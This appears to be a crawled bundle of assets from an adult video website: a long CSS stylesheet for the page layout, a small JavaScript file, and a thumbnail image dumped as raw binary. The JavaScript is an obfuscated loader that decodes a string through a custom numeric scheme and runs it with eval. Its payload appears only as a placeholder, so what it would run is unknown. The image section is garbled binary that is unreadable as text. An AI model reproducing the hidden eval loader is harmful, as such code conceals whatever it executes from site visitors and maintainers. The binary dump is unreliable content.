@font-face{font-family:'Source Sans Pro'; font-weight: normal; font-style: normal; src:url(../fonts/font/SourceSansPro-Regular.ttf) format("truetype"); font-display: swap; }
@font-face{font-family:'Source Sans Pro'; font-weight: bold; font-style: normal; src:url(../fonts/font/SourceSansPro-Bold.ttf) format("truetype"); font-display: swap; }


body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input { font-family: 'Source Sans Pro', sans-serif; }

@font-face{font-family:'Line Awesome Free';font-weight:400;font-display:swap;src:url(../fonts/iconfont/fonts/la-regular-400.woff2) format("woff2"),url(../fonts/iconfont/fonts/la-regular-400.woff) format("woff")}@font-face{font-family:'Line Awesome Free';font-weight:900;font-display:swap;src:url(../fonts/iconfont/fonts/la-solid-900.woff2) format("woff2"),url(../fonts/iconfont/fonts/la-solid-900.woff) format("woff")}

li { list-style-type: none; }
:before, :after { text-rendering: optimizeLegibility !important; font-family: 'Line Awesome Free'; }
.video-js :before, .video-js :after { font-family: inherit; }

img { display: block; }

a { text-decoration: none; }

h1, h2 { font-weight: normal; overflow: hidden; text-transform: uppercase; }
h1 { font-size: 34px; line-height: 38px; margin: 20px 10px 0 10px; }
h2 { margin: 50px 10px 0 10px; font-size: 34px; line-height: 38px; }

.head-container { border-bottom-width: 1px; border-bottom-style: solid; min-height: 60px; min-width: 320px; }
.head-container .main-container { overflow: visible; position: relative; }

a.logo { margin: 10px 10px 0 10px; overflow: hidden; font-weight: bold; text-transform: uppercase; display: block; float: left; height: 40px; line-height: 40px; font-size: 20px; }
a.logo span { display: block; float: left; height: inherit; line-height: inherit; margin-right: 5px; }
a.logo span.accent { height: 34px; line-height: 34px; border-style: solid; border-width: 3px; padding: 0 8px; border-radius: 6px; }
a.logo img { width: auto; height: inherit; }

.menu-button, .search-button { text-align: center; border-width: 1px; border-style: solid; border-radius: 4px; width: 28px; font-size: 20px; height: 28px; line-height: 28px; cursor: pointer; display: block; position: absolute; top: 15px; }
.menu-button { right: 10px; }
.menu-button:before { content: "\f7a4"; font-weight: 900; display: block; }
.menu-button.active:before { content: "\f00d"; }
.search-button { right: 44px }
.search-button:before { content: "\f002"; font-weight: 900; display: block; }
.search-button.active:before { content: "\f00d"; }

.menu { box-shadow: 0 5px 15px -8px rgb(0,0,0); overflow: hidden; border-width: 1px; border-style: solid; border-radius: 0 0 0 6px; display: none; position: absolute; top: 61px; right: 0; min-width: 200px; z-index: 999999; padding: 11px 15px 15px 15px;}
.menu li { overflow: hidden; margin-top: 4px; }
.menu a { border-width: 1px; border-style: solid; border-radius: 4px; padding: 0 10px; display: block; font-weight: bold; text-transform: uppercase;  height: 48px; line-height: 48px; font-size: 16px; }
.menu a:before { display: inline-block; vertical-align: top; font-size: 22px; height: inherit; line-height: inherit; margin-right: 3px; }

.menu li.home-icon a:before { content: '\f015'; }
.menu li.videos-icon a:before { content: '\f04b'; font-weight: 900; }
.menu li.categories-icon a:before { content: '\f02e'; font-weight: 900; }
.menu li.channels-icon a:before { content: '\f5fd'; font-weight: 900; }
.menu li.stars-icon a:before { content: '\f005'; font-weight: 400; }

.search-sx88 { box-shadow: 0 5px 15px -8px rgb(0,0,0); overflow: hidden; border-top-width: 1px; border-top-style: solid; border-bottom-width: 1px; border-bottom-style: solid; display: none; position: absolute; top: 61px; right: 0; left: 0; z-index: 999999; padding: 15px; }
.search-sx88 form { position: relative; overflow: hidden; }
.search-input { border-width: 1px; border-style: solid; border-radius: 6px; overflow: hidden; height: 38px; line-height: 38px; padding: 0 40px 0 15px; }
.search-sx88 input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }
.search-sx88 button { background: none; overflow: hidden; position: absolute; top: 1px; right: 0; border: 0 none; cursor: pointer; outline: 0 none; width: 40px; font-size: 22px; height: 40px; line-height: 40px; }
.search-sx88 button:before { content: "\f002"; font-weight: 900; }

.main-container { clear: both; margin: 0 auto; min-width: 320px; max-width: 994px; overflow: hidden; }

.top-text { overflow: hidden; margin: 5px 10px 0 10px; font-size: 14px; line-height: 20px; max-height: 40px; position: relative; text-align: justify; }
.top-text-button { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; width: 20px; text-align: center; cursor: pointer; font-size: 20px; height: 20px; line-height: 20px; font-weight: 900; position: absolute; bottom: 0; right: 0; }
.top-text-button:before { content: '\f107'; }

.top-text.active { max-height: 100%; padding-bottom: 30px; }

.top-text-button.active { transform: rotate(180deg); }

.clear-line { border-top-style: solid; border-top-width: 1px; margin: 10px 10px 0 10px; }

.filters { margin: 6px 6px 0 10px; }
.filters a { font-weight: bold; border-width: 1px; border-style: solid; text-transform: uppercase; overflow: hidden; display: block; float: left; position: relative; margin: 4px 4px 0 0; padding: 0 5px; border-radius: 4px; height: 30px; line-height: 30px; font-size: 12px; }

.thumbs-container { overflow: hidden; clear: both; padding: 6px 8px 0 8px; }

.thumb { overflow: hidden; position: relative; }

.thumb a { display: block; margin: 4px 2px 0 2px; border-radius: 6px; border-width: 1px; border-style: solid; padding-bottom: 10px; }

.pic { position: relative; overflow: hidden; border-radius: 6px 6px 0 0; }
.pic img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.pic:after { background-color: rgba(0,0,0,0.1); display: none; content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.thumb p { -ms-text-overflow: ellipsis; -o-text-overflow: ellipsis; text-overflow: ellipsis; -ms-line-clamp: 2; -webkit-line-clamp: 2; line-clamp: 2; display: -webkit-box; display: box; word-wrap: break-word; -webkit-box-orient: vertical; box-orient: vertical; overflow: hidden; height: 40px; line-height: 20px; font-size: 16px; margin: 42px 10px 0 10px; }

.thumb .meta { overflow: hidden; text-align: center; height: 24px; position: absolute; bottom: 58px; left: 12px; right: 9px; z-index: 200; }
.thumb .meta span { float: left; border-width: 1px; border-style: solid; display: block; font-size: 11px; height: 22px; line-height: 22px; overflow: hidden; border-radius: 3px; padding: 0 3px 0 2px; margin-right: 3px; }
.thumb .meta span:before { display: block; float: left; font-size: 16px; height: inherit; line-height: inherit; margin-right: 2px; }
.thumb-likes:before { content: "\f164"; }
.thumb-views:before { content: "\f04b"; font-weight: 900; }
.thumb .meta a { float: left; margin: 0 3px 0 0 !important; display: block; font-size: 11px; font-weight: bold; text-transform: uppercase; height: 22px; line-height: 22px; overflow: hidden; border-radius: 3px !important; padding: 0 5px 0 2px !important;  }
.thumb .meta a:before { content: "\f02b"; display: block; float: left; font-size: 12px; height: inherit; line-height: inherit; margin-right: 1px; }
.thumb .meta a:hover:before { background: none; } 

.lay { border-width: 1px; border-style: solid; box-shadow: 0 5px 15px -8px rgb(0,0,0); z-index: 100; position: absolute; top: 4px; left: 4px; font-weight: bold; padding: 0 5px; font-size: 14px; height: 20px; line-height: 20px; overflow: hidden; border-radius: 4px; display: block; }

.thumb-time { border-width: 1px; border-style: solid; z-index: 100; position: absolute; bottom: 4px; right: 4px; font-weight: bold; padding: 0 5px 0 3px; font-size: 12px; height: 20px; line-height: 20px; overflow: hidden; border-radius: 4px; display: block; }
.thumb-time:before { content: "\f017"; display: block; float: left; font-size: 12px; height: inherit; line-height: inherit; margin: 1px 1px 0 0; }

.thumb-cat .meta { bottom: 44px; }
.thumb-cat .meta span { padding: 0 7px 0 5px; }
.thumb-cat p { white-space: nowrap; text-overflow: ellipsis; font-size: 20px; height: 30px; line-height: 30px; margin-top: 38px; }

.thumb-total:before { content: "\f144"; }

.brkas-container { overflow: hidden; text-align: center; font-size: 0; padding-top: 30px; }
.brka { overflow: hidden; margin: 10px 5px 0 5px; width: 300px; height: 250px; display: inline-block; vertical-align: top; }
.brka-2, .brka-3, .brka-4, .brka-5 { display: none; }

.pages-wrapper { border-width: 1px; border-style: solid; border-radius: 6px; margin: 20px 10px 0 10px; padding: 0 8px 15px 8px; text-align: center; overflow: hidden; font-size: 0; }
.pages-wrapper a, .pages-wrapper span { text-transform: uppercase; border-width: 1px; border-style: solid; border-radius: 4px;  min-width: 16px; padding: 0 5px; display: inline-block; vertical-align: top; margin: 4px 2px 0 2px; overflow: hidden; font-size: 14px; font-weight: bold; height: 26px; line-height: 26px; }
.prev-page:before { content: '\f060'; font-weight: 900; margin-right: 5px; font-size: 22px; display: block; float: left; height: inherit; line-height: inherit; }
.next-page:before { content: '\f061'; font-weight: 900; display: block; float: right; height: inherit; line-height: inherit;  margin-left: 5px; font-size: 22px; }
.navi { padding-top: 11px; }
.navi a, .navi span { padding: 0 25px !important; height: 46px; line-height: 46px; }
.pages { overflow: hidden; padding-top: 11px; }

.view-all { overflow: hidden; text-align: center; padding: 20px 2px 0 2px; }
.view-all a { text-transform: uppercase; border-width: 1px; border-style: solid; min-width: 228px; border-radius: 6px; padding: 0 20px; display: inline-block; vertical-align: top; margin: 4px 2px 0 2px; overflow: hidden; font-size: 16px; font-weight: bold; height: 56px; line-height: 56px; }
.view-all a:after { content: "\f105"; display: inline-block; vertical-align: top; font-size: 18px; height: inherit; line-height: inherit; margin-left: 1px; }



.swipe-list { border-width: 1px; border-style: solid; border-radius: 6px; margin: 20px 10px 0 10px; padding: 15px 13px; position: relative; overflow: hidden; }

.swiper { overflow: hidden; padding-right: 100px; }
.swiper ul { display: flex; }
.swiper li { float: left; flex-shrink: 0; overflow: hidden; width: auto; }
.swiper li a { border-width: 1px; border-style: solid; border-radius: 4px; margin: 0 2px; padding: 0 20px; text-transform: uppercase; height: 48px; line-height: 48px; font-size: 14px; font-weight: bold; overflow: hidden; display: block; }

.swiper-button-next, .swiper-button-prev { cursor: pointer; position: absolute; top: 50%; margin-top: -31px; height: 62px; line-height: 62px; width: 40px; font-size: 32px; text-align: center; }
.swiper-button-next { border-radius: 6px 0 0 6px; box-shadow: -5px 0 15px -10px rgb(0,0,0); border-width: 1px; border-style: solid; border-right: 0 none; right: 0; }
.swiper-button-next:before { content: '\f105'; font-weight: 900; }
.swiper-button-prev { border-radius: 0 6px 6px 0; box-shadow: 5px 0 15px -10px rgb(0,0,0); border-width: 1px; border-style: solid; border-left: 0 none; left: 0; }
.swiper-button-prev:before { content: '\f104'; font-weight: 900; }
.swiper-button-disabled { display: none; }

.cats-list .swiper { padding-right: 0; }
.cats-list .swiper li { width: 200px; }
.swiper li .thumb { float: none !important; width: 100% !important; }
.swiper li .thumb a { height: auto; padding: 0 0 10px 0; border-radius: 6px; font-weight: normal; text-transform: none; }
.swiper li .thumb .meta a { display: none; }

.cats-list .swiper-button-next, .cats-list .swiper-button-prev { height: 80px; line-height: 80px; margin-top: -40px; width: 50px; }

.searches-list .swiper li a:before { content: "\f002"; font-weight: 900; display: block; font-size: 16px; float: left; height: inherit; line-height: inherit; margin-right: 3px; }
.tags-list .swiper li a:before { content: "\f02b"; font-weight: 900; display: block; font-size: 16px; float: left; height: inherit; line-height: inherit; margin-right: 3px; }
.stars-list .swiper li a:before { content: "\f005"; font-weight: 400; display: block; font-size: 16px; float: left; height: inherit; line-height: inherit; margin-right: 3px; }


.list { overflow: hidden; padding: 16px 8px 0 8px; }
.list li { overflow: hidden;}
.list a { border-width: 1px; border-style: solid; border-radius: 6px; overflow: hidden; display: block; margin: 4px 2px 0 2px; padding: 15px; }
.list a span { display: block; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; font-size: 20px; line-height: 24px; height: 24px; }
.list span.total { border-width: 1px; border-style: solid; margin: 8px 0 0 0; display: inline-block; vertical-align: top; clear: both; padding: 0 8px; border-radius: 3px; height: 22px; line-height: 22px; font-size: 12px; overflow: hidden; }
.list span.total:before { content: "\f144"; display: block; float: left; height: inherit; line-height: inherit; margin-right: 1px; font-size: 14px; }


.about { border-width: 1px; border-style: solid; overflow: hidden; margin: 20px 10px 0 10px; font-size: 16px; line-height: 24px; padding: 0 15px 15px 15px; border-radius: 6px; text-align: justify; }
.about p { overflow: hidden; margin-top: 15px; }
.about span { font-weight: bold; }
.about a { text-decoration: underline; }
.about a:hover { text-decoration: none; }

.list-alt li:after { width: 40px; }
.list-alt a { height: 30px; line-height: 30px; }
.list-alt a:before { font-size: 22px; content: "\f14a"; font-weight: 900; margin-right: 3px; display: block; float: left; height: inherit; line-height: inherit;  }

.full-container { overflow: hidden; border-bottom-width: 1px; border-bottom-style: solid;}

.full-table { overflow: hidden; }

.full-column { overflow: hidden; padding-bottom: 10px; }

.full-column h1 { font-size: 20px; margin-top: 10px; line-height: 24px; }

.full-video { background-color: rgb(0,0,0); overflow: hidden; position: relative;}
.full-video iframe, .full-video video, .full-video source, .full-video object, .full-video embed, .full-video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }

.full-info { overflow: hidden; }

.clear { border-bottom-style: solid; border-bottom-width: 1px; padding-top: 10px; clear: both; }

.full-meta { overflow: hidden; float: left; margin: 6px 6px 0 10px; }

.full-meta a, .full-meta span { border-width: 1px; border-style: solid; border-radius: 4px; display: block; float: left; margin: 4px 4px 0 0; font-size: 12px; line-height: 28px; height: 28px; padding: 0 8px; }
.full-meta a:before, .full-meta span:before { display: block; float: left; height: inherit; line-height: inherit; font-size: 14px; margin-right: 2px; line-height: inherit; }
.full-meta a { cursor: pointer; }

a.like:before { content: "\f164"; font-size: 20px; }
a.dislike:before { content: "\f165"; font-size: 20px; }
.views:before { content: "\f04b"; font-weight: 900; }
.time:before { content: "\f017"; }
.date:before { content: "\f382"; font-weight: 900; }


.full-brkas-container { border-top-width: 1px; border-top-style: solid; overflow: hidden; text-align: center; font-size: 0; padding-top: 10px; margin-top: 10px; padding-bottom: 20px; }


.cats-links a:before { content: "\f02e"; font-weight: 900; }
.tags-links a:before { content: "\f02b"; font-weight: 900; }
.channels-links a:before { content: "\f5fd"; font-weight: 900; }
.stars-links a:before { content: "\f005"; font-weight: 400; }

.cats-links span, .tags-links span, .channels-links span, .stars-links span { background: none;  border-color: transparent; padding: 0 !important; float: none; height: 20px !important; line-height: 20px !important; font-size: 13px; }
.cats-links a, .tags-links a, .channels-links a, .stars-links a { font-weight: bold; text-transform: uppercase; }

.footer-container { border-top-width: 1px; border-top-style: solid; overflow: hidden; margin-top: 40px; padding: 15px 10px 20px 10px; font-size: 16px; line-height: 24px; text-align: center; }
.footer-container p { overflow: hidden; margin-top: 5px; }
.footer-container span { font-weight: bold; text-transform: uppercase; }
.footer-container a { border-width: 1px; border-style: solid; border-radius: 4px; overflow: hidden; height: 28px; line-height: 28px; display: inline-block; vertical-align: top; margin: 4px 1px 0 1px; padding: 0 8px; font-weight: bold; text-transform: uppercase; font-size: 13px; }

#scroll-top { border-radius: 6px; overflow: hidden; opacity: 0.9; position: fixed; z-index: 20000; right: 20px; bottom: 20px; cursor: pointer; display: none; width: 40px; height: 40px; line-height: 40px; font-size: 24px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top:before { content: "\f106"; font-weight: 900; }

@media all and (min-width:360px) {
    .filters a { padding: 0 10px; }
}

@media all and (min-width:414px) {
    a.logo { font-size: 22px; }
    .thumb { float: left; width: 50%; }
    .list li { width: 50%; float: left; }
    .list a span { font-size: 18px; line-height: 22px; height: 22px; }
    .filters a { font-size: 14px; height: 36px; line-height: 36px; }
    .full-column h1 { font-size: 24px; line-height: 28px; }
}

@media all and (min-width:520px) {
    a.logo { font-size: 24px; }
    .list a span { font-size: 20px; line-height: 24px; height: 24px; }
    .full-column h1 { font-size: 26px; line-height: 30px; }
}

@media all and (min-width:640px) {
    a.logo { margin-right: 20px; }
    .search-button { display: none; }
    .search-sx88 { display: block !important; position: static; box-shadow: none; border: 0 none; padding: 10px 10px 0 0; }
    .menu-button { height: 38px; line-height: 38px; width: 38px; font-size: 24px; position: static; float: right; margin: 10px 10px 0 0; }
    .brka-2 { display: inline-block; } 
    .list li { width: 33.3333%; }
    .cats-list .swiper li { width: 240px; }
    .full-column h1 { font-size: 28px; line-height: 32px; }
    .full-meta a, .full-meta span { height: 38px; line-height: 38px; padding: 0 12px; font-size: 14px; }
    .full-meta a:before, .full-meta span:before { font-size: 18px; }
    a.like:before { font-size: 24px; }
    a.dislike:before { font-size: 24px; }
}

@media all and (min-width:660px) {
    .head-container { min-height: 60px; }
    .menu-button, .search-button { margin-top: 10px; }
    .thumb { width: 33.3333%; }
}

@media all and (min-width:760px) {
    .thumb a:hover .pic:after { display: block; }
    .full-column h1 { font-size: 30px; line-height: 34px; }
}

@media all and (min-width:1020px) {
    h1 { font-size: 40px; line-height: 44px; margin-top: 30px; }
    h2 { font-size: 40px; line-height: 44px; margin-top: 80px; }
    .head-container { min-height: 70px; }
    .footer-container .main-container, .head-container .main-container { min-height: 100%; }
    a.logo { height: 50px; line-height: 50px; }
    a.logo span.accent { height: 44px; line-height: 44px; padding: 0 12px; }
    .menu-button { width: 48px; height: 48px; line-height: 48px; font-size: 28px; }
    .menu { top: 72px; right: 10px; border-radius: 6px; }
    .main-container { width: 994px; max-width: 100%; min-height: 900px; }
    .search-input { height: 48px; line-height: 48px; }
    .top-text { margin-top: 12px; font-size: 16px; line-height: 22px; max-height: 44px; }
    .clear-line { margin-top: 20px; }
    .filters { margin-top: 16px; }
    .filters a { height: 46px; line-height: 46px; padding: 0 25px; font-size: 14px; }
    .thumbs-container { padding-top: 16px; }
    .thumb { width: 326px; } 
    .thumb .meta span, .thumb .meta a { font-size: 12px; }
    .thumbs-container .thumb-cat p { font-size: 22px; }
    .list li { width: 25%; }
    .tags-list, .channels-list, .stars-list { margin-top: 20px; }
    .brkas-container {padding-top: 50px; }
    .brka { margin: 10px 10px 0 10px; }
    .brka-3 { display: inline-block; }
    .pages-wrapper { padding: 0 13px 15px 13px; }
    .pages-wrapper a, .pages-wrapper span { font-size: 16px; height: 46px; line-height: 46px; min-width: 26px; padding: 0 10px; }
    .pages { float: left; }
    .navi { float: right; }
    .full-container { margin: 30px 10px 0 10px; border-width: 1px; border-style: solid; border-radius: 6px; }
    .full-table { display: table; width: 100%; }
    .full-column { display: table-cell; vertical-align: top; padding-bottom: 20px; }
    .full-column h1 { margin: 15px 20px 10px 20px; }
    .clear { padding-top: 20px; margin-bottom: 10px; }
    .full-meta { margin: 4px 16px 0 20px; }
    .full-brkas-container { border-top: 0 none; border-left-style: solid; border-left-width: 1px; display: table-cell; vertical-align: top; width: 320px !important; max-width: 320px !important; padding: 0 0 10px 0; }
    .full-brkas-container .brka { margin: 10px 10px 0 10px; }
    .full-brkas-container .brka-3 { display: none; }
    .footer-container { margin-top: 60px; }
    #scroll-top { font-size: 30px; height: 50px; line-height: 50px; width: 50px; }
}

@media all and (min-width:1340px) {
    .head-container { overflow: hidden; padding: 5px 0; }
    .menu-button { display: none;  }
    .menu { display: block !important; position: static; box-shadow: none; border: 0 none; float: left; padding: 10px 36px 0 0; }
    .menu li { float: left; margin: 0 4px 0 0; }
    .menu li:first-child { padding-left: 1px; }
    .menu a { font-size: 16px; min-width: 100px; text-align: center; }
    .search button { top: 5px; }
    h1, h2 { font-size: 42px; line-height: 46px; }
    a.logo { font-size: 26px; margin-right: 40px; }
    .main-container { width: 1320px; }
    .list li { width: 16.6666%; }
    .brka-4 { display: inline-block; }
    .full-brkas-container { width: 338px !important; max-width: 338px !important; padding: 0 0 20px 0; }
    .full-brkas-container .brka { margin: 19px 19px 0 19px; }
    .full-column h1 { font-size: 32px; line-height: 36px; }
}

@media all and (min-width:1666px) {
    h1, h2 { font-size: 44px; line-height: 48px; }
    a.logo { font-size: 28px; }
    .menu a { min-width: 140px; }  
    .main-container { width: 1646px; }
    .brka-5 { display: inline-block; }
    .full-brkas-container .brka-3 { display: inline-block; }
    .full-meta a, .full-meta span { height: 44px; line-height: 44px; padding: 0 18px; }
    .full-column h1 { font-size: 36px; line-height: 40px; }
}


--- FILE ---
content_type: application/javascript
request_url: https://momtabooporn.com/js/fVdPaDCFowsaMiJ4Hyw.js
body_size: 23088
content:
function mclbote(bxkbdwofip){var iudwa='Z';var zftvgr='A';var ggtll=[];var bnbft=new RegExp('['+zftvgr+'-'+iudwa+']');var kgmjeljvww=bxkbdwofip.split(bnbft);for(var i=0;i<kgmjeljvww.length;i++){ggtll.push(String.fromCharCode(parseInt(kgmjeljvww[i],30)/(76)));}eval(ggtll.splice(1,ggtll.length).join(''));}mclbote('[base64]'); 
     

--- FILE ---
content_type: text/plain
request_url: https://momtabooporn.com/thumbs/trdbnr5/1408225.v1550224920
body_size: 14859
content:
���� JFIF  H H  �� C 	
	
	



�� C
��  � � ��             	�� G    !1AQa"q�2�#BR���$3b�Cr�4��	%&DST�������              �� /     !1A"Q2aq��B��#�3����   ? �IHVv�W��Gfؤm����F�V/D;l6"�.���}�:���P3�A��'T'�g�sIh�7�wsM�L����a]�Xy|s��E�ȩoL�f��QA����#R�[�����*�����ů�9�~�t�z{.U�q�A��+F=�� qr"?�S,����\Z����-JJ�1�1��5TY�j�V3S���vRd:���@Z�g������q/�Mi�%�qr6'���δ�Y)ʑ�#<�"O\�К�i��ٳh�����H):6�k�l�/\�.�-�k�U��3�m�	��O%)I��l ��m������m����%���-��@K�Q$q�n�����6^8Zo���7�3�EjD;ձ�xr8HW��w*qD�}kv9r�����ky\VP5��R�N@;1��5C��E��
��^����E��a.�Ӕ���� ]��9����r��U�C��xaP]Y�y
�9Zŗ�t���e4���N
H�#�Eaj�# zRO�1Q�D�$�)S�����EЃ� 
�oL�Di�R� ����Ԋ^�}�v��=o��"!���@��򀔓�k��ጜ�"mRDHN�n�&i��~2P�
N��V��Hu���#)4�?#�U� {tZ7�D�uEa;q���L��e���l6X��Q'��S��W�m �@�����g|��7�������$���=�юA��_�u��)IQ�D��B�>�)�^�� �e�s��T}� Ի���Y��������ZAL<���!��|`�s|��Q� ��*[�-��n0T�N-�LmK���쌍�g��O�M?�kƒ�mf���mq�M��O�^%K�T'���U����`��U��B?^�Ʃy���;�eD�Sn2��y�%2S�6�ps�4�Uůn��S��>���ʧN��R�K�1�,��@|�u@RIQ8�<S�T���VW%%��L�W��&�i[l�L��%�V@C	IH�O!X�9�]x�s�s�yQq3�.o-#���-$��=��16Xؼ���b�{�mkNv���ZJ�v/6��%ْ� Ȍ��(�3���т]���qe�:D�)A|�� ��g�۳j�*qzq�d(��r�@�W�U�׳N=��8�6���� ��*cj$�>�_&��J��ޖ��0��|��,�� �h��Q"�SP�I���\�<�bPCN"D��'��k��e�$Խ�676�"�D_���b"��ŕy����NxI�ҝ��'v�*
4	���fTV��y�^�����5w���O�����ҳ5�
�d�*���h ��"öW+��۾9hP�� #�:��� ݓ�\�����J�!Rr��ޤv&<����[#�Fl��y�ރ�]�&�»�Jq	������~\	>Ϝ_�ng.:�M�)�y��kO�J:N�-Ӯ��	K��C�ڃ�'�x�L�K���]9C�4��ZZ���җe15%���unqҁ�?��dcڰd�����_�k��V�m�d���k|��&=�2�L��		J�䔕 s�C����z�c�.uE����ai��i�T{`	M<� ��s���VO9zU�I����u#%�/O\"ܮ�gy�[e�2�)��PH@�2:�Z�x󋢌��`dP�2Z��x<kk��e&!���.F�����������{4f��]0C�_�4C��3���=�$���-���-��P.�FNAN�yǥJ*��F��!92 �i��x5���u/�T~����̡�	=*U���A�,B��ѽQR}3E��ؓ�^x��d���j�,���?ڙdaL��ܢs����U���VhQE��n$`ڂ���,}_�'��[T� ^����
 ps��D��89�z;�8��V��P�%�oA��tF}�8��!�Գ1� �?j2�Əf	^�}�� �u�����M�e�H�{u���^d�e�b*S׷Rj�+�H9�"ם @��%jqҤ���z���&|xڹ-��4��t����gu^T(!�҅���FRy��(F	.�S�4��Y�-�d�!�U�Kn��~+��5Nm+� ���ڎ	Z
AW'��P�iN^�m�)z�\֋�R�>|ē��8Ƿإ
e*�Z�t�X�8Զ���v�x���Eؼ.Oe��2�ט�������������U2�'�Ʌ��w]��:���-x� -��[���{����f�-t-����EV�*"�ׄ� R1��Wr^ٚI�i�Ȕ���7�0�IJ�� ��O�s?��x��f����qi�x�x�S�����ЯdlmC�PH)����(mC�Ti�-9ڂ��J�0�ӃL�(c��E/�@�=hnʻ8&�/Db��Q�6�4m�P h��8��p�X��$TH$k�O�I���Qa�ـ��uLOF�|��H��E(�:����P�F�s���/y>�j( �  8�8���+��5�-~tk��&v�>#�:A')Fs���6V���2o�t>�����o-%o�r�q�B��'��V%U���ݵ`=�
�_�6�����*荫PmG� �h���}�+�5��A��n(��\x�N$ ���O ���p�Ze�d���m>�4~�u�З��ZS��2
�q$��X��~��Y��K�h�q� �l�.B~Rҧ�Өsb�Ռ^��FpS�i����iZ ���Ӑ~�\}�VH��K�hvu���*.��G���/�?Z1���F8<o�0f�N��n��㿵�nٔ���o�]4����K�к"��H��%k�G	m��B��޸�vg)��,����t���.��Ԥp3�M� ������#�q�P�(i\�9,:}��a����B� ��<J)2����Q��,*��O�G�EB��=>�PhRW���Tq �H4���9��n�&�Y����}�>rZ+H"���,$�A�B�liVh.�#*���Z#�<N��lq�p#�B��Q�
у�ɵ�r��˖��2��\ވ� - �L�S(��:/���ᵵ�a��;[aI�`�眎G����_��:R�#�W�ۮ��_;�[AIW!����N� �_*4A6���(�j��};:PJ�]��$d���5'�2�y>N��7Ӥ�i[Z��ryS<�ö<��{��붦<I�RgCÝ���QY��V����7�������ˆV��IZt8za��v�R"$����9�p1��K��θ��6���ؚ���k�mǔ2��� H��C&Q�r���� �Ct�Z~�p�V�Re�~�H��qֹ�͒:L��e�Kl��,!(i��$` ;
��N���8=iE�6�8&�l�hg�FQ��Qm5�&6F>�� ���8��J�a�ۊ��,ac'�-�AP�'�N_�,o�z����܏�\��(R��
����Q�������)6�@���?AC�PP�g�O�d��=JW�)k�!�����2B g��C��Yoy#'=��'B7H��,��L ����K�Qʓ� �}�=k���
+�r��|6��ź��l\7A{f߈P� ���q��	I�S�i7jѭ͐·�S&������GV�9݌���}j�iG���A�i��mwsbDˁ[�}@'�ʰ=�#޲s\�Γ����/�ftD�ܜr-��3��IK�eczJH�� ^y�[�m>�n<2mq����7^�<@�>F���FJ�K1b��B����S��=�I�V��:��`��an���}���-N3���\�)�{�v��S;�\���3k�����Ņ�V�H�.#��*ґ�I<|�w�4\+g��\����=�40�&�������[���RXJ���#iP?60O�<�V��:9yz4�tb�>�1ѹP%��	d��yA�I8�`�#���� "���j g��m\�L�j�rElG��Է�%X�x�V�t'�U�(u���q�}?���L��h����L�g�4[L��_�jIvf�;�>�Z�h�v����R=J��4:c�qQ����dw<�	�dƏ�~�[��d��ԥ]��%��ے��Բ|
���ē�@����I�l���l�d�-¼<��}o�h˶�cb��WH�o[Yٚ���h��o�ԗ~W�P�$�s�p�19���+�Q�^<�'�i��Ε��ٸ�N�/$�7c�8$g�L���|mK����K2檴BCNK����7��+� ���cƟ�Z5f���͟ř����B��u�ER@���1�����.�u�o��c|���Gx�� iˊ����FR�q�	��䞎�ҒC���wC�e<ݚ+�4v�p�e@n%)��� ��	+9~FY��΋��	,F��r$<��f�V��YP*)�d��c� jeW������F�~��u����R�N+�d%��XRz�p�Gb��H|)3�?I(	F�ӳR��-�Siڜ ���?}���d.	�`&�4()#�r��mB���66�3�V��z�����
��3�>�6���]P�J�u�Q�j��A+D<�CE_DW��MV�B�R28"�]32�ȑ���Q�c$-/�����Hp9�q�M����ɦ[��A�Y=�ǭ'h��&�t5].ɳ˂�2�� SE$�n�?έ�����N�o��)��*�V��K������r���A cV¥;�d���ׇ���l]Z�4��+p/qI�E'Џ���Vњ{zf7�]��u����F��~�q�d�$�M0E�uS�V��}-!-���7wwm[���@=}zU��K�ك9�I���췸��.�.�������2&��,ms�r֬�v�� ĩh�6�r�e�YF	+Z��G|s��*q��0O�:�¯��Zr=�#hZ�-n��	��N����(�M*~�.l����t���`��_O��kSΧ?��6���W�x�.=�F)�r�
�n�v�܃h�l�	Im.l�2TI9I<�҄e���So�~��]r�a��WŹ���	B6�޲���2�S{�@		�d�f�<Z�x,������W����ZJ�9Q#�d�[ �~�4A$�����#$q�G��g$z@C>�6�B�g�U�F�g�~�����#����NF})�D��$��=�<g`j�({�=�O��8�P�##S)}�5�[.��{�(j�ڋu�?�p9�#It.�����1A!D�B['����� �M�,�M�r���#Ȗͽq��p�!H}	'A�>�f2�'��}l� �E��S���W�)`�q	�g�m�*��[�i��F��5�Ԗ�/ZT�.�綰J�pN�	1X�c��Ѻ9 �6j}Qj�B���L����e�k �
�JR�
���v� H�� %��bC�����c����S{�T7d���)-���櫎G[49�J΀��0�d���|el�-��nA a8�ךl8'ɷף|��a�k����,,6�^�C��ռF�z pGOz�	�w��������B�q.?���
�R��G|>�J<y-}�� �h׏�R�%L��9�<͠��U{�5O��w*���)���e�+������+q^��H��v����ݳ1�D�?*�]3Z"˝"r���������J]!��qPr��aV<S�,^>J��¶U��)�B����ǴxIݞ1���@<��ݠP��ӽG����r0�8O���2���]*��؁B�)�����Ҍ�0����4jUl�<�\�ӵ"���N��i�����$�M:i�(��=*=}*�1d��k�h ���r���V�bֆ�\\�ұ嶅42N�g'�9r})��� �@M������jH�$Ku�̖-L��G@�q���i�&�#G(�6t���7y�i���̓o�[LC�K-\�$w�Ml�;�O���ɎX�;^�"j��8Ԇ&ɸޤ�܄H^[Da[��)Ns��[q� �o���G����.[�[����t���#��H8��4���.���G+mѠi�b����8o��KhPP*^����~���O_���dk����黔U�Ҳ�6�{�� JS@d�n}��R��߭%�d��3�:Th���5��j@r�n� ~�;�!�)�S��2I=q��x�r��� S�o��iR��e�4B���h9 ��\S�l���9$T��N���q�y��a�Y;ʈ��s������K��ő��q��ɵ���j{��#�/��%gqJR1���Y'��gG��l�x�����
